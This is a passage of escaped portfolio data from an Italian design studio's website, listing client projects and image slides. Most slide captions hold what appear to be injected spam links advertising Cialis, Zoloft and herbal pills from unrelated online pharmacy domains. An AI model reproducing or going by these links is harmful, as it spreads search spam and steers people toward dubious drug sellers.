online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/dandaka\/","",[23,17,19],58],["Sogepu","<p>Identity, Advertising<\/p>\n","","Sogepu","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-5.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/28951\/","",[23,17],28951],["L&#8217;Antica Deruta","<p>Photograpy<\/p>\n","","L'Antica Deruta","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-LI-04_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-003_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-018_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-006_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-20-05-2010-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-041_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-033_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-020_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/ModaMobili-03-10-07-040_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/lantica-deruta\/","",[132,19],5090],["Tiferno Mobili","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Tiferno Mobili","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno8.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/uptown.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno9.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/tiferno-mobili\/","",[23,17,132,19],5067],["CSM","<p>Identity, Advertising, Brochure, Calendar, Photograpy<\/p>\n","","CSM","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/calendario_2020.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/pannello_verticale-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello_verticale.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/JPG0042.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/calendario_2017.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/fortaleza-2020\/","",[23,17,132,19],41],["Valsovi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Valsovi","","Graphic design, Identity, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" 